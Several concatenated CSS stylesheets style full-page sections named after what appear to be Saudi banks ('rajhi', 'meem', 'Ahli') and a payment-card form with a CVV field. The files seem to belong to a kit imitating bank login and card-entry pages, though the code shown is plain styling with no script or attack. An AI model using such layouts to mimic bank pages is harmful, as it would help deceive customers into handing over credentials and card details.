  background: repeat padding-box border-box 0% / auto scroll linear-gradient(180deg, rgba(12, 101, 178, 0.71) 0%, rgba(12, 101, 178, 0.71) 100%), #FFFFFF;
  display: block;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
  font-size: 21px;
  color: #fff;
  text-decoration: none;
  padding: 21px 0px;
  text-align: center;
  width: 89%;
  margin-left: auto;
  margin-right: auto;
  outline: none;
  border: none;
  border-radius: 0px;
  box-shadow: none;
  line-height: normal;
  border-radius: 0px;
}

.rajhi-6-section ul li button {
  transition: all 0.2s ease, visibility 0s;
  background: repeat padding-box border-box 0% / auto scroll linear-gradient(180deg, rgba(12, 101, 178, 0.71) 0%, rgba(12, 101, 178, 0.71) 100%), #FFFFFF;
  display: block;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
  font-size: 21px;
  color: #fff;
  text-decoration: none;
  padding: 21px 0px;
  text-align: center;
  width: 89%;
  margin-left: auto;
  margin-right: auto;
  outline: none;
  border: none;
  border-radius: 0px;
  box-shadow: none;
  line-height: normal;
  border-radius: 0px;
}


.rajhi-6-section ul li {
  margin-bottom: 9px;
}

.rajhi-6-section ul li input::-webkit-input-placeholder {
  /* Edge */
  color: #4d4d4d;
}

.rajhi-6-section ul li input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #4d4d4d;
}

.rajhi-6-section ul li input::placeholder {
  color: #4d4d4d;
}

.rajhi-6-section ul li:nth-child(2) {
  margin-top: 60px;
}

.rajhi-6-section ul li:last-child {
  margin-bottom: 0;
  margin-top: 77px;
}
@media only screen and (max-width: 500px) {
    .rajhi-6-section{
      width:360px !important;
        height: 100% !important; 
    }
    .rajhi-6-section ul{
        top:228px !important;
    }
    .rajhi-6-section ul li input{
        padding:6px 33px !important;
    }
    .rajhi-6-section ul li:nth-child(2) {
    margin-top: 39px !important;
    }
     .rajhi-6-section ul li:last-child {
    margin-bottom: 0;
    margin-top: 38px !important;
    }
     .rajhi-6-section ul li button{
        padding:15px 15px !important;
    }
}


.rajhi-7-section {

  width: 600px;
  height: 1330px;
  margin-left: auto;
  margin-right: auto;
  /* background-image: url("../images/Ahli1.webp"); */
  /* background-repeat: no-repeat; */
  /* background-size: cover; */
  /* background-position: top center; */
}

.rajhi-7-section img {
  width: 100%;
}

.rajhi-7-section {
  position: relative;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
}

.rajhi-7-section ul li input {
  color: #4d4d4d;
  outline: none;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  border: none;
  padding: 20px 0px;
  text-align: right;
  background-color: transparent;
  box-shadow: none;
}

.rajhi-7-section ul {
  list-style: none;
  position: absolute;
  top: 466px;
  width: 100%;
  margin-bottom: 0;
}

.rajhi-7-section ul li a:hover {
  color: #4d4d4d;
}

.rajhi-7-section ul li button {
  transition: all 0.2s ease, visibility 0s;
  background: repeat padding-box border-box 0% / auto scroll linear-gradient(#EAA819, #EAA819), #FFFFFF;
  display: block;
  font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
  font-size: 21px;
  color: #fff;
  text-decoration: none;
  padding: 43px 0px;
  text-align: center;
  width: 91.7%;
  margin-left: auto;
  margin-right: auto;
  outline: none;
  border: none;
  border-radius: 0px;
  box-shadow: none;
  line-height: normal;
  border-radius: 0px;
}

.rajhi-7-section ul li {
  margin-bottom: 9px;
}

.rajhi-7-section ul li input::-webkit-input-placeholder {
  /* Edge */
  color: #4d4d4d;
}

.rajhi-7-section ul li input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #4d4d4d;
}

.rajhi-7-section ul li input::placeholder {
  color: #4d4d4d;
}

.rajhi-7-section ul li:nth-child(2) {
  margin-top: 64px;
}

.rajhi-7-section ul li:last-child {
  margin-bottom: 0;
  margin-top: 128px;
}
@media only screen and (max-width: 500px) {
    .rajhi-7-section{
      width:360px !important;
        height: 100% !important; 
    }
    .rajhi-7-section ul{
        top:280px !important;
    }
    .rajhi-7-section ul li input{
        padding:6px 15px !important;
    }
    .rajhi-7-section ul li:nth-child(2) {
    margin-top: 39px !important;
    }
     .rajhi-7-section ul li:last-child {
    margin-bottom: 0;
    margin-top: 81px !important;
    }
     .rajhi-7-section ul li button{
        padding:25px 15px !important;
    }
}
.meem-section {
	
   width: 600px;
    height: 1330px;
    margin-left: auto;
    margin-right: auto;
    /* background-image: url("../images/Ahli1.webp"); */
    /* background-repeat: no-repeat; */
    /* background-size: cover; */
    /* background-position: top center; */
}
.meem-section img{
	width:100%;
}
.meem-section{
	position: relative;
	font-family: arial,"ｍｓ ｐゴシック","ms pgothic","돋움",dotum,helvetica,sans-serif;
}
.meem-section ul li input {
    color: #000;
    outline: none;
    width: 80%;
    margin-left: auto;
    margin-right: auto;
    display: block;
    border: none;
    padding: 20px 20px;
    text-align: right;
    background-color: transparent;
    box-shadow: none;
}
.meem-section ul {
    list-style: none;
    position: absolute;
    top: 505px;
    width: 67%;
    margin-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
}
.meem-section ul li a:hover {
	    color: #fff;
}
.meem-section ul li button {
    transition: all 0.2s ease, visibility 0s;
    background: #52089f;
    display: block;
    font-family: arial,"ｍｓ ｐゴシック","ms pgothic","돋움",dotum,helvetica,sans-serif;
    font-size: 21px;
    color: #fff;
    text-decoration: none;
    padding: 23px 0px;
    text-align: center;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    outline: none;
    border: none;
    border-radius: 0px;
    box-shadow: none;
    line-height: normal;
    border-radius: 0px;
}
.meem-section ul li {
    margin-bottom: 9px;
}
.meem-section ul li input::-webkit-input-placeholder { /* Edge */
  color: #000;
}

.meem-section ul li input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #000;
}

.meem-section ul li input::placeholder {
  color: #000;
}
.meem-section ul li:nth-child(2) {
	margin-top: 34px;
}
.meem-section ul li:last-child {
    margin-bottom: 0;
    margin-top: 128px;
}
.meem-section ul li label {
	 font-family: arial,"ｍｓ ｐゴシック","ms pgothic","돋움",dotum,helvetica,sans-serif;
    color: #000;
    display: block;
	font-weight:bold;
    margin-bottom: 0;
	font-size:17px;
    text-align: right;
}
.meem-section ul li:first-child input {
    margin-top: 21px;
}
.meem-section ul li:nth-child(2) input {
    margin-top: 16px;
}
@media only screen and (max-width: 500px) {
    .meem-section{
      width:360px !important;
        height: 100% !important; 
    }
    .meem-section ul{
        top:294px !important;
    }
    .meem-section ul li input{
        padding:6px 15px !important;
    }
    .meem-section ul li:first-child input {
    margin-top: 13px !important;
}
    .meem-section ul li:nth-child(2) {
    margin-top: 16px !important;
    }
    .meem-section ul li:nth-child(2) input {
    margin-top: 5px !important;
}
     .meem-section ul li:last-child {
    margin-bottom: 0;
    margin-top: 81px !important;
    }
     .meem-section ul li a{
        padding:16px 0px !important;
    }
}
@media only screen and (max-width: 500px) {
   .rajhi-sec-section {
	width:360px !important;
    height: 100% !important; 
    } 
    .rajhi-sec-section ul {
    list-style: none;
    position: absolute;
    top: 235px !important;
    margin-bottom: 0;
    width: 100%;
    }
    .rajhi-sec-section ul li:nth-child(2) {
    margin-top: 15px !important;
    }
    .rajhi-sec-section ul li:last-child {
    margin-bottom: 0;
    margin-top: 35px !important;
    }
    .rajhi-sec-section ul li button{
        padding:18px 0px !important;
    }
}
.rajhi-sec-section {
	
   width: 600px;
    height: 1330px;
    margin-left: auto;
    margin-right: auto;
    /* background-image: url("../images/Ahli1.webp"); */
    /* background-repeat: no-repeat; */
    /* background-size: cover; */
    /* background-position: top center; */
}
.rajhi-sec-section img{
	width:100%;
}
.rajhi-sec-section{
	position: relative;
	font-family: arial,"ｍｓ ｐゴシック","ms pgothic","돋움",dotum,helvetica,sans-serif;
}
.rajhi-sec-section ul li input {
    color: #4d4d4d;
    outline: none;
    width: 80%;
    margin-left: auto;
    margin-right: auto;
    display: block;
    border: none;
    padding: 20px 15px;
    text-align: right;
    background-color: transparent;
    box-shadow: none;
}
.rajhi-sec-section ul {
    list-style: none;
    position: absolute;
    top: 411px;
    margin-bottom: 0;
    width: 100%;
}
.rajhi-sec-section ul li a:hover {
	    color: #404040;
}
.rajhi-sec-section ul li button {
    transition: all 0.2s ease, visibility 0s;
    background: repeat padding-box border-box 0% / auto scroll linear-gradient(#0C65B2, #0C65B2), #FFFFFF;
    display: block;
    font-family: arial,"ｍｓ ｐゴシック","ms pgothic","돋움",dotum,helvetica,sans-serif;
    font-size: 21px;
    color: #fff;
    text-decoration: none;
    padding: 27px 0px;
    text-align: center;
    width: 93%;
    margin-left: auto;
    margin-right: auto;
    outline: none;
    border: none;
    box-shadow: none;
    line-height: normal;
}
.rajhi-sec-section ul li {
    margin-bottom: 9px;
}
.rajhi-sec-section ul li input::-webkit-input-placeholder { /* Edge */
  color: #4d4d4d;
}

.rajhi-sec-section ul li input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #4d4d4d;
}

.rajhi-sec-section ul li input::placeholder {
  color: #4d4d4d;
}
.rajhi-sec-section ul li:nth-child(2) {
	margin-top: 64px;
}
.rajhi-sec-section ul li:last-child {
    margin-bottom: 0;
    margin-top: 67px;
}
</file>
<file: style/css/card.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700&display=swap');

*{
    font-family: 'Poppins', sans-serif;
    margin:0; padding:0;
    box-sizing: border-box;
    outline: none; border: none;
    text-decoration: none;
    text-transform: uppercase;
}

.payment form{
    background: #fff;
    border-radius: 5px;
    box-shadow: 0 10px 15px rgba(0,0,0,.1);
    padding: 20px;
    width: 600px;
    padding-top: 160px;
}

.payment form .inputBox{
    margin-top: 20px;
}

.payment form .inputBox span{
    display: block;
    color:#999;
    padding-bottom: 5px;
}

.payment form .inputBox input,
.payment form .inputBox select{
    width: 100%;
    padding: 10px;
    border-radius: 10px;
    border:1px solid rgba(0,0,0,.3);
    color:#444;
}

.payment form .flexbox{
    display: flex;
    gap:15px;
}

.payment form .flexbox .inputBox{
    flex:1 1 150px;
}

.payment form .submit-btn{
    width: 100%;
    background:linear-gradient(45deg, blueviolet, deeppink);
    margin-top: 20px;
    padding: 10px;
    font-size: 20px;
    color:#fff;
    border-radius: 10px;
    cursor: pointer;
    transition: .2s linear;
}

.payment form .submit-btn:hover{
    letter-spacing: 2px;
    opacity: .8;
}

.payment .card-container{
    margin-bottom: -150px;
    position: relative;
    height: 250px;
    width: 400px;
    text-align: center;
    right: 100px;
}

.payment .card-container .front{
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0; left: 0;
    background:#004367;
    border-radius: 5px;
    backface-visibility: hidden;
    box-shadow: 0 15px 25px rgba(0,0,0,.2);
    padding:20px;
    transform:perspective(1000px) rotateY(0deg);
    transition:transform .4s ease-out;
}

.payment .card-container .front .image{
    display: flex;
    align-items:center;
    justify-content: space-between;
    padding-top: 10px;
}

.payment .card-container .front .image img{
    height: 50px;
}

.payment .card-container .front .card-number-box{
    padding:30px 0;
    font-size: 22px;
    color:#fff;
}

.payment .card-container .front .flexbox{
    display: flex;
}

.payment .card-container .front .flexbox .box:nth-child(1){
    margin-right: auto;
}

.payment .card-container .front .flexbox .box{
    font-size: 15px;
    color:#fff;
}

.payment .card-container .back{
    position: absolute;
    top:0; left: 0;
    height: 100%;
    width: 100%;
    background:linear-gradient(45deg, blueviolet, deeppink);
    border-radius: 5px;
    padding: 20px 0;
    text-align: right;
    backface-visibility: hidden;
    box-shadow: 0 15px 25px rgba(0,0,0,.2);
    transform:perspective(1000px) rotateY(180deg);
    transition:transform .4s ease-out;
}

.payment .card-container .back .stripe{
    background: #000;
    width: 100%;
    margin: 10px 0;
    height: 50px;
}

.payment .card-container .back .box{
    padding: 0 20px;
}

.payment .card-container .back .box span{
    color:#fff;
    font-size: 15px;
}

.payment .card-container .back .box .cvv-box{
    height: 50px;
    padding: 10px;
    margin-top: 5px;
    color:#333;
    background: #fff;
    border-radius: 5px;
    width: 100%;
}

.payment .card-container .back .box img{
    margin-top: 30px;
    height: 30px;
}
</file>
<file: css/navad.css>
* {
	padding: 0;
	margin: 0;
}

body {
	font-family: Arial, Helvetica, sans-serif;

}

.container {
	max-width: 1213px !important;
}

.top-header .container {
	padding-top: 22px;
	padding-bottom: 22px;
	padding-left: 138px;
	padding-right: 138px;
	box-shadow: 0.00px 1.00px 4px 0px rgba(0, 0, 0, 0.16);
	border-radius: 3px;
	background-color: #fff;
}

.top-header ul {
	display: inline-flex;
	width: 100%;
	justify-content: space-between;
	list-style: none;
	align-items: center;
	margin-bottom: 0;
}

.top-header ul li span:before {
	content: '';
	position: absolute;
	left: 0;
	top: -53px;
	background-color: #a2a2a2;
	height: 120px;
	width: 1px;
}

.top-header ul li span {
	padding-left: 27px;
	margin-left: 28px;
	position: relative;
}

.content {
	clear: both;

}

.content .container {
	background-color: #f0f9f9;
	padding-top: 12px;
	padding-bottom: 12px;
	margin-bottom: 51px;
	box-shadow: 0.00px 0.00px 4px 1px rgba(5, 146, 147, 0.11);
	border-radius: 5px;
}

.content h1 {
	font-family: arial, ｍｓ ｐゴシック, ms pgothic, 돋움, dotum, helvetica, sans-serif;
	color: #059293;
	font-weight: bold;
	font-size: 26px;
	margin: 0px 0px 19px 0;
	text-align: center;
}

.content p {
	font-family: arial, ｍｓ ｐゴシック, ms pgothic, 돋움, dotum, helvetica, sans-serif;
	font-size: 14px;
	line-height: 1.875em;
	text-align: left;
	margin-bottom: 0;
	color: #565656;
	padding-right: 149px;
	width: 449px;
	margin-left: auto;
}

.form {
	clear: both;
}

.form .form-content {
	width: 541px;
	padding-right: 149px;
	margin-left: auto;
}

.form .form-header {
	background-color: #41acad;
	padding-top: 8px;
	padding-bottom: 12px;
	border-radius: 5px;
	box-shadow: 0.00px 1.00px 4px 0px rgba(0, 0, 0, 0.25);
	padding-right: 10px;
	padding-left: 10px;
	margin-bottom: 8px;

}

.form .form-header ul {
	display: inline-flex;
	align-items: center;
	justify-content: flex-end;
	width: 100%;
	list-style: none;
	gap: 5px;
}

.form .form-header ul li img {
	width: 33px;
	height: 37px;
	object-fit: cover;
}

.form .form-header ul li {
	font-family: arial, ｍｓ ｐゴシック, ms pgothic, 돋움, dotum, helvetica, sans-serif;
	font-size: 14px;
	color: #fff;
	margin-bottom: 0;
	font-weight: bold;
}

.form .form-section {
	background-color: #f5feff;
	box-shadow: 0.00px 1.00px 4px 0px rgba(0, 0, 0, 0.45);
	border-radius: 5px;
	padding: 29px 37px 5px 37px;
}

.form .form-section ul li {
	position: relative;
	margin-bottom: 33px;
}

.form .form-section ul {
	list-style: none;
}

.form .form-section input:hover {
	border-color: #525252;
	border-width: 2px;
}

.form .form-section input:focus {
	border-color: #525252;
}

.form .form-section input {
	border: 1px solid #95d2d4;
	width: 100%;
	background-color: transparent;
	padding: 3px 40px;
	min-height: 45px;
	box-sizing: border-box;
	direction: ltr;
	box-shadow: 0.00px 1.00px 0px 0px rgba(0, 0, 0, 0.18);
	border-radius: 5px;
	color: #757575;
	text-align: center;
}

.form .form-section .icons svg {
	width: 100%;
	height: 100%;
	fill: #35a8a9;
}

.form .form-section .icons {
	background-color: transparent;
	border: none;
	width: 33px;
	position: absolute;
	height: 33px;
	z-index: 9;
	right: 7px;
	top: 5px;
}

.form .form-section ul li button.submit:hover {
	border: 0px solid rgb(29, 103, 205);
	background: rgba(14, 166, 0, 0.38);
}

.form .form-section ul li button.submit {
	padding: 3px 40px;
	min-height: 45px;
	transition: all 0.2s ease, visibility 0s;
	box-sizing: border-box;
	text-align: center;
	background-color: #229da1;
	font-size: 16px;
	color: #FFFFFF;
	font-weight: 700;
	font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
	border: none;
	border-radius: 5px;
	width: 300px;
	margin-left: auto;
	margin-right: auto;
	display: table;
}

.form .form-section ul li:last-child {
	margin-bottom: 0;
}

.form .form-section ul li span {
	color: #757575;
	font-family: arial, "ｍｓ ｐゴシック", "ms pgothic", "돋움", dotum, helvetica, sans-serif;
	box-shadow: 0.00px 1.00px 4px 0px rgba(0, 0, 0, 0.45);
	padding: 3px 48px;
	min-height: 45px;
	display: flex;
	align-items: center;
	justify-content: end;
	border-radius: 5px;
	font-size: 16px;
	line-height: normal;
	text-align: right;
}

.footer {
	clear: both;
	margin-bottom: 8px;
	margin-top: 42px;
}

.footer .container {
	box-shadow: 0.00px 1.00px 4px 0px rgba(0, 0, 0, 0.14);
	border-radius: 5px;
	background-color: #f8f8f8;
	padding-top: 0px;
	padding-bottom: 48px;
	max-width: 968px !important;
	padding-left: 72px;
	padding-right: 0;
}

.footer .text {
	margin-top: 23px;
}

.footer ul {
	list-style: none;
	font-family: arial, ｍｓ ｐゴシック, ms pgothic, 돋움, dotum, helvetica, sans-serif;
	color: #7F808A;
	font-size: 14px;
	margin-top: 50px;
}

.footer li span:first-child {
	margin-right: 0
}

.footer li span {
	margin-right: 29px;

}

.footer p {
	font-family: arial, ｍｓ ｐゴシック, ms pgothic, 돋움, dotum, helvetica, sans-serif;
	color: #7F808A;
	letter-spacing: 0em;
	font-style: normal;
	font-weight: normal;
	font-size: 14px;
	direction: ltr;
	text-align: right;
}

.footer h5 {
	font-family: arial, ｍｓ ｐゴシック, ms pgothic, 돋움, dotum, helvetica, sans-serif;
	color: #7F808A;
	letter-spacing: 0em;
	margin-bottom: 5px;
	margin-top: 5px;
	font-style: normal;
	font-weight: bold;
	font-size: 14px;
	direction: ltr;
	text-align: right;
}

.footer img {
	width: 159px;
	height: 106px;
	object-fit: cover;
}

.top-header{
	clear:both;
}

.meem-section {
	
   width: 600px;
    height: 1330px;
    margin-left: auto;
    margin-right: auto;
    /* background-image: url("../images/Ahli1.webp"); */
    /* background-repeat: no-repeat; */
    /* background-size: cover; */
    /* background-position: top center; */
}
.meem-section img{
	width:100%;
}
.meem-section{
	position: relative;
	font-family: arial,"ｍｓ ｐゴシック","ms pgothic","돋움",dotum,helvetica,sans-serif;
}
.meem-section ul li input {
    color: #000;
    outline: none;
    width: 80%;
    margin-left: auto;
    margin-right: auto;
    display: block;
    border: none;
    padding: 20px 20px;
    text-align: right;
    background-color: transparent;
    box-shadow: none;
}
.meem-section ul {
    list-style: none;
    position: absolute;
    top: 505px;
    width: 67%;
    margin-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
}
.meem-section ul li a:hover {
	    color: #fff;
}
.meem-section ul li a {
    transition: all 0.2s ease, visibility 0s;
    background: #52089f;
    display: block;
    font-family: arial,"ｍｓ ｐゴシック","ms pgothic","돋움",dotum,helvetica,sans-serif;
    font-size: 21px;
    color: #fff;
    text-decoration: none;
    padding: 23px 0px;
    text-align: center;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    outline: none;
    border: none;
    border-radius: 0px;
    box-shadow: none;
    line-height: normal;
}
.meem-section ul li {
    margin-bottom: 9px;
}
.meem-section ul li input::-webkit-input-placeholder { /* Edge */
  color: #000;
}

.meem-section ul li input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #000;
}

.meem-section ul li input::placeholder {
  color: #000;
}
.meem-section ul li:nth-child(2) {
	margin-top: 34px;
}
.meem-section ul li:last-child {
    margin-bottom: 0;
    margin-top: 128px;
}
.meem-section ul li label {
	 font-family: arial,"ｍｓ ｐゴシック","ms pgothic","돋움",dotum,helvetica,sans-serif;
    color: #000;
    display: block;
	font-weight:bold;
    margin-bottom: 0;
	font-size:17px;
    text-align: right;
}
.meem-section ul li:first-child input {
    margin-top: 21px;
}
.meem-section ul li:nth-child(2) input {
    margin-top: 16px;
}

@media screen and (max-width: 1199px) {
	.container {
		max-width: 100% !important;
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	.top-header .container {
		padding-left: 20px;
		padding-right: 30px;
	}

	.footer ul {
		margin-top: 25px;
	}

	.top-header ul li:first-child {
		display: none;
	}

	.top-header ul li span:before {
		display: none;
	}

	.top-header ul li {
		width: 100%;
		display: flex;
		justify-content: space-between;
		align-items: center;
	}

	.content p {
		padding-right: 0;
		width: 100%;
		text-align: right;
		font-weight: bold;
		font-size: 15px;
	}

	.form .form-content {
		width: 100%;
		padding-right: 0;
		margin-left: auto;
	}

	.form .form-section ul li button.submit {
		width: 100%;
	}

	.form .form-header ul li {
		text-align: right
	}

	.form .form-section {
		padding: 29px 16px 5px 16px;
	}

	.footer .container {
		max-width: 100% !important
	}

	.footer ul li {
		text-align: right;
		margin-bottom: 10px;
	}

	.footer li span {
		margin-right: 0;
		display: block;
		width: 27%;
		float: right;
	}

	.footer li span:last-child {
		margin-right: 0;
		width: 100%;
	}

	.footer .row {
		justify-content: start;
	}

	.footer .col-sm-5 {
		order: 1;
		max-width: 56%;
	}

	.footer .col-sm-4 {
		order: 3
	}

	.footer .col-sm-3 {

		max-width: 44%;
		order: 2
	}
}

@media screen and (max-width: 501px) {
	.footer li span {
		width: auto;
		margin-right: 16px;
	}
}

@media screen and (max-width: 405px) {
	.footer img {
		width: 100%;
		height: auto;
	}
}

@media screen and (max-width: 329px) {
	.top-header ul li span {
		margin-left: 0;
	}
}

@media screen and (max-width: 371px) {
	.footer li span {
		width: auto;
		margin-right: 10px;
	}

	.footer .col-sm-5 {
		padding-right: 0;
	}
}

@media screen and (max-width: 321px) {
	.footer li span {
		width: auto;
		margin-right: 8px;
	}
}
</file>
